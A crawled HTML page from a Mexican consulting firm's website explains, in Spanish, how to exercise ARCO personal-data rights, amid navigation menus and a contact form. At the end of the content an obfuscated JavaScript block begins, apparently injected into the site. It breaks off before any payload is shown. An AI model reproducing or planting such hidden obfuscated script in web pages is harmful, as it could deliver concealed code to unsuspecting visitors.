

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.consultoriaenproyectos.mx/curriculum.html?id=242
body_size: 11631
content:
<!DOCTYPE html><html lang="es"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><base href="https://www.consultoriaenproyectos.mx/curriculum.html" /><meta http-equiv="content-type" content="text/html; charset=utf-8" /><meta name="robots" content="index, follow" /><meta name="author" content="Administrador" /><meta name="description" content=" Procedimiento para la atención de los derechos ARCO Conforme a la Ley Federal de Protección de Datos Personales en Posesión de Particulares,  usted o" /><meta name="generator" content="Joomla! - Open Source Content Management" /><title>Consultoría en proyectos - consulpro - Derechos ARCO</title><link href="https://www.consultoriaenproyectos.mx/curriculum.html?id=242" rel="canonical" /><link href="/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" /><link href="https://fonts.googleapis.com/css?family=Arimo:300,400,700,400italic,700italic" rel="stylesheet" type="text/css" /><link href="https://fonts.googleapis.com/css?family=Oswald:400,300,700" rel="stylesheet" type="text/css" /><script src="/templates/t/libs/js/jquery.min.js" type="text/javascript"></script><script src="/templates/t/libs/js/revolution-custom.js" type="text/javascript"></script><script type="text/javascript">jQuery(window).on('load',  function() {
				
			});function do_nothing() { return; }</script><meta property="og:image" content="https://www.consultoriaenproyectos.mx/" /><meta property="og:type" content="website" /><meta property="og:locale" content="es_LA" /><meta property="og:title" content="Derechos ARCO" /><meta property="og:url" content="https://www.consultoriaenproyectos.mx/curriculum.html" /><meta property="og:description" content=" Procedimiento para la atención de los derechos ARCO Conforme a la Ley Federal de Protección de Datos Personales en Posesión de Particulares,  usted o" /><meta property="og:site_name" content="Consultoría en proyectos - consulpro" /><meta property="dcterms:title" content="Derechos ARCO" /><meta property="dcterms:description" content=" Procedimiento para la atención de los derechos ARCO Conforme a la Ley Federal de Protección de Datos Personales en Posesión de Particulares,  usted o" /><meta property="dcterms:created" content="2016-06-21" /><script>  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-62595917-1', 'auto');
  ga('send', 'pageview');</script></head><body><div id="page"><div id="pageloader"><div class="loader-item fa fa-spin text-color"></div></div><div id="top-bar" class="top-bar-section"><div class="container"><div class="row"><div class="col-sm-12"><div class="top-contact link-hover-black pull-right"><i class="fa fa-phone"></i>+52 (55) 5534-3505 y +52 (55) 5534-8393<!--52 (55) 4567 8904 y +52 (55) 4567 8905--><!--<i class="fa fa-envelope"></i>info@zozothemes.com--></div></div></div></div></div><header id="sticker" class="sticky-navigation"><div class="sticky-menu relative"><div class="navbar navbar-default navbar-bg-light" role="navigation"><div class="container"><div class="row"><div class="col-md-12"><div class="navbar-header"><!-- Button For Responsive toggle --><button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse"><span class="sr-only">Navegación</span><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button><a class="navbar-brand" href="https://www.consultoriaenproyectos.mx/">    	<!-- START: Modules Anywhere --><img class="site_logo img-responsive" alt="Consulpro Logo" width="120" height="70" src="/images/site/logo-consulpro-22.png" /><!-- END: Modules Anywhere -->
    </a></div><div class="navbar-collapse collapse"><ul class="nav navbar-nav"><!-- START: Modules Anywhere --><li class="mega-menu"><a id="drop5" href="/nuestras-especialidades.html">Nuestras Especialidades<span class="caret"></span></a><ul class="dropdown-menu"><li><div class="row"><div class="col-sm-6"><h6 class="title"><a id="drop5" href="/nuestras-especialidades/estudios-y-proyectos.html">Estudios y Proyectos<span class="caret"></span></a></h6><div class="page-links"><div><a  href="/nuestras-especialidades/estudios-y-proyectos/estudios-tecnicos-y-normatividad.html" >Estudios Técnicos y Normatividad</a></div><div><a  href="/nuestras-especialidades/estudios-y-proyectos/director-responsable-de-obra.html" >Director Responsable de Obra</a></div><div><a  href="/nuestras-especialidades/estudios-y-proyectos/proyectos-ejecutivos-integrales.html" >Proyectos Ejecutivos Integrales</a></div><div><a  href="/nuestras-especialidades/estudios-y-proyectos/tramitologia-integral.html" >Tramitología Integral</a></div><div><a  href="/nuestras-especialidades/estudios-y-proyectos/dictamen-de-estabilidad-estructural.html" >Dictamen de Estabilidad Estructural</a></div></div></div><div class="col-sm-6"><h6 class="title"><a id="drop5" href="/nuestras-especialidades/coordinacion-y-supervision.html">Coordinación y Supervisión<span class="caret"></span></a></h6><div class="page-links"><div><a  href="/nuestras-especialidades/coordinacion-y-supervision/gerencia-de-proyectos-integrales.html" >Gerencia de Proyectos Integrales</a></div><div><a  href="/nuestras-especialidades/coordinacion-y-supervision/supervision-de-obra-publica-y-privada.html" >Supervisión de Obra Pública y Privada</a></div><div><a  href="/nuestras-especialidades/coordinacion-y-supervision/auditoria-de-obra-integral.html" >Auditoría Integral</a></div><div><a  href="/nuestras-especialidades/coordinacion-y-supervision/director-responsable-de-obra.html" >Director Responsable de Obra</a></div><div><a  href="/nuestras-especialidades/coordinacion-y-supervision/supervision-y-administracion-de-obra.html" >Coordinación de Obra (Supervisión y Administración)</a></div></div></div>			</div>
			<!-- Ends Home Mage Menu Block -->
		</li>
	</ul>
</li>
<!-- END: Modules Anywhere -->
	<!-- START: Modules Anywhere --><li class="mega-menu"><a id="drop5" href="/servicios.html">Servicios<span class="caret"></span></a><ul class="dropdown-menu"><li><div class="row"><div class="col-sm-2"><h6 class="title"><a id="drop5" href="/servicios/normas-y-auditorias.html">Normas y Auditorías<span class="caret"></span></a></h6><div class="page-links"><div><a  href="/servicios/normas-y-auditorias/auditorias-de-obra.html" >Auditorías de Obra</a></div><div><a  href="/servicios/normas-y-auditorias/normatividad-urbana.html" >Normatividad Urbana</a></div><div><a  href="/servicios/normas-y-auditorias/normatividad-tecnica.html" >Normatividad Técnica</a></div><div><a  href="/servicios/normas-y-auditorias/auditorias-de-proyectos.html" >Auditorías De Proyectos</a></div><div><a  href="/servicios/normas-y-auditorias/normatividad-de-diseno.html" >Normatividad De Diseño</a></div><div><a  href="/servicios/normas-y-auditorias/auditorias-administrativas.html" >Auditorías Administrativas</a></div><div><a  href="/servicios/normas-y-auditorias/auditorias-tecnicas.html" >Auditorías Técnicas</a></div></div></div><div class="col-sm-2"><h6 class="title"><a id="drop5" href="/servicios/ingenieria-legal.html">Ingeniería Legal<span class="caret"></span></a></h6><div class="page-links"><div><a  href="/servicios/ingenieria-legal/programa-de-proteccion-civil.html" >Programa de Protección Civil</a></div><div><a  href="/servicios/ingenieria-legal/licencias-de-uso-de-suelo.html" >Licencias de Uso de Suelo</a></div><div><a  href="/servicios/ingenieria-legal/licencias-de-manifestacion-de-construccion.html" >Licencias De Manifestación De Construcción</a></div><div><a  href="/servicios/ingenieria-legal/licencias-de-funcionamiento-y-apertura-mercantil.html" >Licencias De Funcionamiento Y Apertura Mercantil</a></div><div><a  href="/servicios/ingenieria-legal/terminacion-de-obra-y-autorizacion-de-ocupacion.html" >Terminación De Obra Y Autorización De Ocupación</a></div><div><a  href="/servicios/ingenieria-legal/visto-bueno-de-ocupacion-del-inmueble.html" >Visto Bueno De Ocupación Del Inmueble</a></div><div><a  href="/servicios/ingenieria-legal/integracion-de-libro-blanco-de-obra.html" >Integración de Libro Blanco de Obra</a></div><div><a  href="/servicios/ingenieria-legal/supervision-tecnica-del-dro.html" >Supervisión Técnica del DRO</a></div></div></div><div class="col-sm-2"><h6 class="title"><a id="drop5" href="/servicios/estudios.html">Estudios<span class="caret"></span></a></h6><div class="page-links"><div><a  href="/servicios/estudios/estudios-de-costo-beneficio.html" >Estudios De Costo-Beneficio</a></div><div><a  href="/servicios/estudios/estudios-preliminares.html" >Estudios Preliminares</a></div><div><a  href="/servicios/estudios/estudios-de-factibilidad.html" >Estudios De Factibilidad</a></div><div><a  href="/servicios/estudios/estudios-de-pre-inversion.html" >Estudios De Pre-Inversión</a></div><div><a  href="/servicios/estudios/estudios-de-impacto-urbano.html" >Estudios De Impacto Urbano</a></div><div><a  href="/servicios/estudios/estudios-de-impacto-ambiental.html" >Estudios De Impacto Ambiental</a></div><div><a  href="/servicios/estudios/registro-de-obra-ante-la-shcp.html" >Registro De Obra Ante La SHCP</a></div><div><a  href="/servicios/estudios/registro-de-obra-ejecutada.html" >Registro De Obra Ejecutada</a></div><div><a  href="/servicios/estudios/topografia.html" >Topografía</a></div><div><a  href="/servicios/estudios/estudios-de-ingenierias.html" >Estudios De Ingenierías</a></div></div></div><div class="col-sm-2"><h6 class="title"><a id="drop5" href="/servicios/diseno-conceptual.html">Proyectos<span class="caret"></span></a></h6><div class="page-links"><div><a  href="/servicios/diseno-conceptual/diseno-conceptual.html" >Diseño Conceptual</a></div><div><a  href="/servicios/diseno-conceptual/planeacion-de-proyectos.html" >Planeación de Proyectos</a></div><div><a  href="/servicios/diseno-conceptual/administracion-de-proyectos.html" >Administración de Proyectos</a></div><div><a  href="/servicios/diseno-conceptual/proyecto-ejecutivo-basico.html" >Proyecto Ejecutivo Básico</a></div><div><a  href="/servicios/diseno-conceptual/proyectos-arquitectonicos.html" >Proyectos Arquitectónicos</a></div><div><a  href="/servicios/diseno-conceptual/proyectos-de-ingenierias.html" >Proyectos De Ingenierias</a></div><div><a  href="/servicios/diseno-conceptual/presentaciones-ejecutivas.html" >Presentaciones Ejecutivas</a></div><div><a  href="/servicios/diseno-conceptual/arquitectura-de-paisaje.html" >Arquitectura de Paisaje</a></div><div><a  href="/servicios/diseno-conceptual/proyectos-de-imagen-urbana.html" >Proyectos De Imagen Urbana</a></div></div></div><div class="col-sm-2"><h6 class="title"><a id="drop5" href="/servicios/dictamenes.html">Dictámenes<span class="caret"></span></a></h6><div class="page-links"><div><a  href="/servicios/dictamenes/peritajes-tecnicos.html" >Peritajes Técnicos</a></div><div><a  href="/servicios/dictamenes/dictamenes-de-estabilidad-estructural.html" >Dictámenes De Estabilidad Estructural</a></div><div><a  href="/servicios/dictamenes/avaluos-comerciales-y-fiscales.html" >Avalúos Comerciales Y Fiscales</a></div><div><a  href="/servicios/dictamenes/dictamenes-tecnicos-de-instalaciones.html" >Dictámenes Técnicos De Instalaciones</a></div><div><a  href="/servicios/dictamenes/dictamenes-tecnicos-del-dro.html" >Dictámenes Técnicos Del DRO</a></div><div><a  href="/servicios/dictamenes/dictamenes-tecnicos-de-los-corresponsales-du-y-a-i-e.html" >Dictámenes Técnicos De Los Corresponsales (DU Y A-I-E)</a></div><div><a  href="/servicios/dictamenes/dictamenes-tecnicos-del-pdu.html" >Dictámenes Técnicos Del PDU</a></div><div><a  href="/servicios/dictamenes/direccion-tecnica-del-dro-corresponsables.html" >Dirección Técnica Del DRO-Corresponsables</a></div><div><a  href="/servicios/dictamenes/dictamenes-de-proyectos.html" >Dictámenes De Proyectos</a></div><div><a  href="/servicios/dictamenes/dictamen-tecnico-de-obra.html" >Dictamen Técnico de Obra</a></div></div></div><div class="col-sm-2"><h6 class="title"><a id="drop5" href="/servicios/ingenieria-economica.html">Ingeniería Económica<span class="caret"></span></a></h6><div class="page-links"><div><a  href="/servicios/ingenieria-economica/generadores-de-obra.html" >Generadores De Obra</a></div><div><a  href="/servicios/ingenieria-economica/catalogo-de-conceptos.html" >Catálogo De Conceptos</a></div><div><a  href="/servicios/ingenieria-economica/presupuestos-de-obra.html" >Presupuestos De Obra</a></div><div><a  href="/servicios/ingenieria-economica/programacion-de-obra.html" >Programación De Obra</a></div><div><a  href="/servicios/ingenieria-economica/elaboracion-de-concursos.html" >Elaboración De Concursos</a></div><div><a  href="/servicios/ingenieria-economica/coordinacion-de-concursos.html" >Coordinación De Concursos</a></div></div></div>			</div>
			<!-- Ends Home Mage Menu Block -->
		</li>
	</ul>
</li><!-- END: Modules Anywhere --><li><a class="dropdown-toggle" href="#" data-toggle="dropdown" role="button" aria-expanded="false">Nosotros<span class="caret"></span></a><ul class="dropdown-menu"><li><a  href="/nosotros/semblanza.html" >Semblanza</a></li><li><a  href="/nosotros/organigrama.html" >Organigrama</a></li><li><a  href="/nosotros/imagen-corporativa.html" >Imagen Corporativa</a></li><li><a  href="/nosotros/nuestros-clientes.html" >Nuestros Clientes</a></li><li><a  href="/nosotros/registros.html" >Registros</a></li><li><a  href="/nosotros/certificados.html" >Certificados</a></li><li><a  href="/nosotros/presentaciones-y-seminarios.html" >Presentaciones Y Seminarios</a></li><li><a  href="/nosotros/participacion-gremial.html" >Participación Gremial</a></li><li><a  href="/nosotros/compromiso-social.html" >Compromiso Social</a></li><li><a  href="/nosotros/consulnota.html" >ConsulNOTA</a></li></ul></li><li><a  href="/curriculum.html" >Currículum</a></li><!-- START: Modules Anywhere --><li><a id="drop5" href="/contacto.html">Contacto<span class="caret"></span></a><ul class="dropdown-menu"><li><a  href="/contacto/solicitud-de-presupuesto.html" >Solicitud de presupuesto</a></li><li><a  href="/contacto/bolsa-de-trabajo.html" >Bolsa de trabajo</a></li><li><a  href="/contacto/comunidad-estudiantil.html" >Comunidad estudiantil</a></li></ul></li><!-- END: Modules Anywhere --><!-- Header Search --><li class="hidden-767"><a href="#" class="header-search"><span><i class="fa fa-search"></i></span></a></li></ul><!-- START: Modules Anywhere --><div class="bg-white hide-show-content no-display header-search-content">
    <form action="/curriculum.html" method="post" class="navbar-form vertically-absolute-middle">
    	<div class="form-group">
    		<input type="text" class="form-control" placeholder="Buscar..."  onblur="if (this.value=='') this.value='Buscar...';" onfocus="if (this.value=='Buscar...') this.value='';" />	    	<input type="hidden" name="task" value="search" />
	    	<input type="hidden" name="option" value="com_search" />
	    	<input type="hidden" name="Itemid" value="1217" />
	    	    	</div>
    </form>
    <button class="close">
        <i class="fa fa-times"></i>
    </button>
</div>
<!-- END: Modules Anywhere --></div></div></div></div></div></div></header><!-- START: Modules Anywhere --><div class="contieneForm"><div class="header-form"><span class="pull-right"><img class="img-responsive" src="/images/site/tag.png" alt="" /></span><p>Asegura la calidad en tus proyectos</p></div><form class="banner" data-label="banner"><input type="hidden" name="form" value="273"><!-- Field 1 --><div class="col-md-12 col-sm-12"><div class="input-text form-group"><input class="input-name form-control form-principal" name="p[nombre]" type="text" placeholder="Nombre" /></div></div><!-- Field 2 --><div class="col-md-6 col-sm-12"><div class="input-email form-group"><input class="input-email form-control form-principal" name="p[email]" type="email" placeholder="Email" /></div></div><!-- Field 3 --><div class="col-md-6 col-sm-12 text-center"><div class="input-text form-group"><input class="input-email form-control form-principal" name="p[telefono]" type="phone" placeholder="Teléfono" /></div></div><!-- Field 4 --><div class="col-md-12 col-sm-12"><select class="form-control" name="p[especialidad]"><optgroup label="Estudios y Proyectos"><!-- <option class="subtitulo">Estudios y Proyectos</option> --><option value="Estudios Técnicos y Normatividad">Estudios Técnicos y Normatividad</option><option value="Director Responsable de Obra">Director Responsable de Obra</option><option value="Proyectos Ejecutivos Integrales">Proyectos Ejecutivos Integrales</option><option value="Tramitología Integral">Tramitología Integral</option><option value="Dictamen de Estabilidad Estructural">Dictamen de Estabilidad Estructural</option></optgroup><optgroup label="Coordinación y Supervisión"><option value="Gerencia de Proyectos Integrales">Gerencia de Proyectos Integrales</option><option value="Supervisión de Obra Pública y Privada">Supervisión de Obra Pública y Privada</option><option value="Auditoría Integral">Auditoría Integral</option><option value="Director Responsable de Obra">Director Responsable de Obra</option><option value="Coordinación de Obra (Supervisión y Administración)">Coordinación de Obra (Supervisión y Administración)</option></optgroup><optgroup label="Normas y Auditorías"><option value="Auditorías de Obra">Auditorías de Obra</option><option value="Normatividad Urbana">Normatividad Urbana</option><option value="Normatividad Técnica">Normatividad Técnica</option><option value="Auditorías de Proyectos">Auditorías de Proyectos</option><option value="Normatividad de Diseño">Normatividad de Diseño</option><option value="Auditorías Administrativas">Auditorías Administrativas</option><option value="Auditorías Técnicas">Auditorías Técnicas</option></optgroup><optgroup label="Ingeniería Legal"><option value="Programa de Protección Civil">Programa de Protección Civil</option><option value="Licencias de Uso de Suelo">Licencias de Uso de Suelo</option><option value="Licencias de Manifestación de Construcción">Licencias de Manifestación de Construcción</option><option value="Licencias de Funcionamiento y Apertura Mercantil">Licencias de Funcionamiento y Apertura Mercantil</option><option value="Terminación de Obra y Autorización de Ocupación">Terminación de Obra y Autorización de Ocupación</option><option value="Visto Bueno de Ocupación del Inmueble">Visto Bueno de Ocupación del Inmueble</option><option value="Integración de Libro Blanco de Obra">Integración de Libro Blanco de Obra</option><option value="Supervisión Técnica del DRO">Supervisión Técnica del DRO</option></optgroup><optgroup label="Estudios"><option value="Estudios de Costo-Beneficio">Estudios de Costo-Beneficio</option><option value="Estudios Preliminares">Estudios Preliminares</option><option value="Estudios de Factibilidad">Estudios de Factibilidad</option><option value="Estudios de Pre-Inversión">Estudios de Pre-Inversión</option><option value="Estudios de Impacto Urbano">Estudios de Impacto Urbano</option><option value="Estudios de Impacto Ambiental">Estudios de Impacto Ambiental</option><option value="Registro de Obra ante la SHCP">Registro de Obra ante la SHCP</option><option value="Registro de Obra Ejecutada">Registro de Obra Ejecutada</option><option value="Topografía">Topografía</option><option value="Estudios de Ingenierías">Estudios de Ingenierías</option></optgroup><optgroup label="Proyectos"><option value="Diseño Conceptual">Diseño Conceptual</option><option value="Planeación de Proyectos">Planeación de Proyectos</option><option value="Administración de Proyectos">Administración de Proyectos</option><option value="Proyecto Ejecutivo Básico">Proyecto Ejecutivo Básico</option><option value="Proyectos Arquitectónicos">Proyectos Arquitectónicos</option><option value="Proyectos de Ingenierías">Proyectos de Ingenierías</option><option value="Presentaciones Ejecutivas">Presentaciones Ejecutivas</option><option value="Arquitectura de Paisaje">Arquitectura de Paisaje</option><option value="Proyectos de Imagen Urbana">Proyectos de Imagen Urbana</option></optgroup><optgroup label="Dictámenes"><option value="Peritajes Técnicos">Peritajes Técnicos</option><option value="Dictámenes de Estabilidad Estructural">Dictámenes de Estabilidad Estructural</option><option value="Avalúos Comerciales y Fiscales">Avalúos Comerciales y Fiscales</option><option value="Dictámenes Técnicos de Instalaciones">Dictámenes Técnicos de Instalaciones</option><option value="Dictámenes Técnicos del DRO">Dictámenes Técnicos del DRO</option><option value="Dictámenes Técnicos de los Corresponsales (DU y A-I-E)">Dictámenes Técnicos de los Corresponsales (DU y A-I-E)</option><option value="Dictámenes Técnicos del PDU">Dictámenes Técnicos del PDU</option><option value="Dirección Técnica del DRO-Corresponsables">Dirección Técnica del DRO-Corresponsables</option><option value="Dictámenes de Proyectos">Dictámenes de Proyectos</option><option value="Dictamen Técnico de Obra">Dictamen Técnico de Obra</option></optgroup><optgroup label="Ingeniería Económica"><option value="Generadores de Obra">Generadores de Obra</option><option value="Catálogo de Conceptos">Catálogo de Conceptos</option><option value="Presupuestos de Obra">Presupuestos de Obra</option><option value="Programación de Obra">Programación de Obra</option><option value="Elaboración de Concursos">Elaboración de Concursos</option><option value="Coordinación de Concursos">Coordinación de Concursos</option></optgroup></select></div><!-- Field 5 --><div class="col-md-12 text-center"></div><!-- Button --><div class="col-md-12 text-center"><button class="btn btn-default btn-Form" type="submit">Solicitar información</button></div></form></div><!-- END: Modules Anywhere --><!-- START: Modules Anywhere --><section class="slider"><div id="main-slider" class="carousel"><div data-ride="carousel" class="carousel slide carousel-fade" id="carousel-example-generic1"><div role="listbox" class="carousel-inner"><div class="item active"><img width="2000" height="1080" title="" alt="" src="/images/site/banner/consulpro1.jpg"><div class="carousel-caption text-left"><h3 class="upper animation animated-item-1 black"><span class="text-color">Consultoría</span><br>de proyectos</h3></div></div><div class="item"><img width="2000" height="1080" title="" alt="" src="/images/site/banner/consulpro2.jpg"><div class="carousel-caption text-left"><h3 class="upper animation animated-item-1"><span class="text-color">Confianza</span><br>y seriedad</h3></div></div><div class="item"><img width="2000" height="1080" title="" alt="" src="/images/site/banner/consulpro3.jpg"><div class="carousel-caption text-left"><h3 class="upper animation animated-item-1">Más de 15 años de experiencia</h3></div></div></div><a data-slide="prev" role="button" href="#carousel-example-generic1" class="left carousel-control"><span aria-hidden="true" class="fa fa-angle-left fa-2x"></span><span class="sr-only">Anterior</span></a><a data-slide="next" role="button" href="#carousel-example-generic1" class="right carousel-control"><span aria-hidden="true" class="fa fa-angle-right fa-2x"></span><span class="sr-only">Siguiente</span></a></div></div></section><section id="clients" class="page-section"><div class="container"><div class="row"><div class="col-md-12 text-center" data-animation="fadeInDown"><div class="owl-carousel navigation-1" data-pagination="false" data-items="6" data-autoplay="true" data-navigation="true"><a href="/index.php?option=com_content&view=article&id=236&Itemid=1225"><img src="/images/carrusel/oro.jpg" width="150" height="100" alt="" /></a><!-- <a href="#"><img src="/images/carrusel/ancsac.jpg" width="150" height="100" alt="" /></a>  --><a href="#"><img src="/images/reconocimientos/coparmex.jpg" width="150" height="100" alt=""/></a><a href="/index.php?option=com_content&view=article&id=232&Itemid=1225"><img src="/images/reconocimientos/logo-dunbradsteet.jpg" width="150" height="100" alt="" style="margin-top:15%;"/></a><a href="/index.php?option=com_content&view=article&id=231&Itemid=1225"><img src="/images/carrusel/covia.jpg" width="150" height="100" alt="" /></a><!-- <a href="#"><img src="/images/carrusel/cert-cemic.jpg" width="150" height="100" alt="" /></a>  --><a href="/index.php?option=com_content&view=article&id=239&Itemid=1225"><img src="/images/carrusel/top-ten.jpg" width="150" height="100" alt="" /></a><a href="/index.php?option=com_content&view=article&id=238&Itemid=1225"><img src="/images/carrusel/global.jpg" width="150" height="100" alt="" /></a><a href="/index.php?option=com_content&view=article&id=234&Itemid=1225"><img src="/images/carrusel/cmic-2.png" width="100%" height="100" alt="" style="margin-top: 15%;"></a><!-- <a href="/index.php?option=com_content&view=article&id=234&Itemid=1225"><img src="/images/carrusel/cmic.jpg" width="150" height="100" alt="" /></a>  --><a href="/index.php?option=com_content&view=article&id=233&Itemid=1225"><img src="/images/reconocimientos/logo-impi.png" width="150" height="100" alt="" style="margin-top:15%;"/></a><!-- <a href="/index.php?option=com_content&view=article&id=238&Itemid=1225"><img src="/images/carrusel/50.jpg" width="150" height="100" alt="" /></a> --><a href="/index.php?option=com_content&view=article&id=238&Itemid=1225"><img src="/images/carrusel/50-2.png" width="120" height="100" alt="" /></a><a href="/index.php?option=com_content&view=article&id=235&Itemid=1225"><img src="/images/reconocimientos/logo-fic.jpg" width="150" height="100" alt="" /></a><a href="/index.php?option=com_content&view=article&id=237&Itemid=1225"><img src="/images/reconocimientos/logo-revista.png" width="150" height="100" alt="" style="width:50%;"/></a><a href="#"><img src="/images/reconocimientos/logo-anac.png" width="150" height="100" alt="" style="width: 100%;"><a href="#"><img src="/images/reconocimientos/fic-iso.png" width="150" height="100" alt="" style="width:50%;"/></a></div></div></div></div></section><!-- clients --><!-- END: Modules Anywhere --><div class="page-header"><div class="container"><h1 class="title">Derechos ARCO</h1></div><!-- START: Modules Anywhere --><div class="breadcrumb-box"><div class="container"><ul class="breadcrumb"><li><a href="/" class="pathway">Inicio</a></li><img src="/media/system/images/arrow.png" alt="" /><li><a href="/curriculum.html" class="pathway">Currículum</a></li><img src="/media/system/images/arrow.png" alt="" /><li><a href="/curriculum/2-principal.html" class="pathway">Principal</a></li><img src="/media/system/images/arrow.png" alt="" /><li class="active">Derechos ARCO</li></ul></div></div><!-- END: Modules Anywhere --></div><section class="page-section"><div class="container"><div class="main col-lg-9 col-md-9 col-sm-9 col-xs-12"><div class="seccion-titulo"><h2>Procedimiento para la atención de los derechos ARCO</h2></div><div class="contenido-seccion categoria"><p style="text-align: justify;">Conforme a la Ley Federal de Protección de Datos Personales en Posesión de Particulares, usted o su representante legal debidamente acreditado podrán a partir del 6 de enero 2012 ejercer en todo momento su derecho de acceso, rectificación, cancelación u oposición al tratamiento que le damos a sus datos, así como revocar su consentimiento otorgado para el tratamiento de los mismos.</p><p style="text-align: justify;">Es importante mencionarle que el ejercicio de cada uno de estos derechos es independiente entre sí, es decir, no es necesario agotar uno para ejercer alguno de los otros tres.</p><p style="text-align: justify;">Cada uno de los derechos respectivamente le permite:</p><p style="text-align: justify;">I) Acceso: Usted podrá solicitar en todo momento conocer qué datos suyos han sido recabados y conserva consulpro en sus bases de datos.</p><p style="text-align: justify;">II) Rectificación: En caso de que alguno de sus datos sea inexacto o incompleto podrá solicitar a consulpro su corrección en las bases de datos, debiendo adjuntar la documentación que acredite dicha modificación.</p><p style="text-align: justify;">III) Cancelación: Podrá solicitar en todo momento la cancelación de los datos de las bases de datos que tenga consulpro; en caso de ser procedente la solicitud, los datos serán bloqueados y no podrán ser tratados de ninguna manera.</p><p style="text-align: justify;">IV) Oposición: En todo momento usted podrá negarse a que consulpro realice el tratamiento de sus datos en ciertas situaciones. Ej. Para envío de publicidad.</p><p style="text-align: justify;">Para ejercer los derechos ARCO, usted o su representante legal deberán elaborar la "Solicitud Ejercicio Derechos ARCO" y enviarla escaneada por correo electrónico.</p><p style="text-align: justify;">Es importante que considere los siguientes puntos al momento de enviar o entregar su solicitud:</p><ul style="text-align: justify;"><li>La solicitud deberá llenarse en todos sus campos claramente y con letra de molde.</li><li>Indicar los datos personales respecto de los que se busca ejercer alguno de los derechos.</li><li>Anexar a la solicitud copia del documento que acredite la identidad del titular (credencial de elector, cédula profesional o pasaporte vigente).</li><li>Si la solicitud se tramita a través de un representante legal, incluir el poder notarial en el que conste la facultad otorgada por el titular para este trámite, o bien, una carta poder otorgada por el titular con la firma de aceptación del apoderado, ante la presencia de dos testigos, debiendo incluir el nombre, firma, domicilio y copia fotostática de la identificación oficial de cada una de las personas.</li><li>Para el caso de Rectificación de datos, adjuntar la documentación que acredite dicha modificación.</li></ul><p style="text-align: justify;">Nuestra respuesta será enviada dentro del plazo permitido por la Ley al correo electrónico indicado en su solicitud.</p><p style="text-align: justify;">Para mayor información, usted puede comunicarse vía telefónica al 01 55 34 35 05 , de lunes a viernes en horas hábiles.</p></div></div><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const 